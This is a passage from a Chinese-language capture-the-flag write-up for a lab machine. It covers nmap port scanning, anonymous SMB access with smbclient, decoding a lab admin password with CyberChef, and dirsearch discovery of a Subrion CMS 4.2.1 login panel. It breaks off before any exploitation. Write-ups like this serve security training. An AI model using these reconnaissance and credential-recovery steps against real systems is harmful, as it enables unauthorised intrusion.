0x01 靶机信息

0x02 Write-Up

2.1 信息收集



2.1.1 主机扫描

目标机IP:192.168.181.167

使用nmap工具

nmap -sS -Pn -p- -A -T4 192.168.181.167

-sS 隐蔽扫描,-Pn 禁Ping,-p- 所有端口,-A 综合扫描,-T4 快速扫描

扫描出22,80以及smb服务,在smb服务中扫描出guest用户



2.1.2 查看smb服务中的信息

smbclient -L 192.168.181.167 -U guest

查看指定IP的共享目录

-L 指定IP,-U 指定用户名

使用guest用户空密码登录,发现了一个websvr目录



使用smbclient登录上smb服务器并连接到websvr目录

smbclient //192.168.181.167/websvr -U guest



发现了一个enter.txt文件,使用mget命令将它下载出来

GOALS

=====

1)Make fake popup and host it online on Digital Ocean server

2)Fix subrion site, /subrion doesn't work, edit from panel

3)Edit wordpress website

IMP

===

Subrion creds

|->admin:7sKvntXdPEJaxazce9PXi24zaFrLiKWCk [cooked with magical formula]

Wordpress creds

|->

翻译:

目标

=====

1)制作假弹窗并将其在线托管在 Digital Ocean 服务器上

2)修复subrion站点,/subrion不起作用,从面板编辑

3)编辑wordpress网站

注意

===

Subrion 信用

|->admin:7sKvntXdPEJaxazce9PXi24zaFrLiKWCk [用神奇配方烹制]

WordPress 信用

|->

文件中反映出有一个登录界面,账户是admin,密码是密文





2.1.3 使用CyberChef解密密码

cooked with magical formula 这一段可以让我们想到著名的CyberChef(网络厨子)

点击魔法棒

得到密码:Scam2021



2.1.4 dirsearch目录扫描

接着利用dirsearch目录扫描找出登录面板

dirsearch -u http://192.168.181.167/subrion -w /usr/share/dirb/wordlists/common.txt

-u 指定url,-w 指定字典



在subrion目录下扫描到了robots.txt文件

成功找到了控制面板目录/panel



访问http://192.168.181.167/subrion/panel/

在主界面展示了详细版本Subrion CMS v4.2.1

2.2 渗透路线

